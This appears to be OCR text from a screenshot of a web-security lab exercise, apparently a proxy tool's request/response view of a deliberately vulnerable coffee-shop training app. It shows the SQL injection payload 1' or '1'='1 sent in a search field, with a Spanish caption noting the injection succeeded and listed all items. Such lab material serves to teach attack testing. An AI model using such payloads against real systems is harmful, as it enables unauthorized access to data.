 Request
Pretty Raw Hex
11 DNT: 1
12 Sec-GPC: 1
13 Connection: close
14 Cookie: PHPSESSID=plq8jei0eck5vksaea55brd4m4
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 search=1' or '1'='1&submit=
Search
0 hi
Response
Pretty Raw Hex Render
SQL Injection (Blind)
OS Command Injection
XPATH Injection
Formula Injection
PHP Object Injection
Unrestricted File Upload
XSS - Reflected
XSS - Stored
1' or '1'='1
Search
La inyección fue exitosa, podemos
ver todos los cafés a la vez
ID Item & Description
1 Affogato
An affogato (Italian, "drowned") is a coffee-based beverage. It usually takes the form of a scoop of vanilla gelato or ice cream
topped with a shot of hot espresso. Some variations also include a shot of Amaretto or other liqueur.
2 Americano
An Americano is an espresso-based drink designed to resemble coffee brewed in a drip filter, considered popular in the United
States of America. This drink consists of a single or double-shot of espresso combined with up to four or five ounces of hot
water in a two-demitasse cup.
3 Bicerin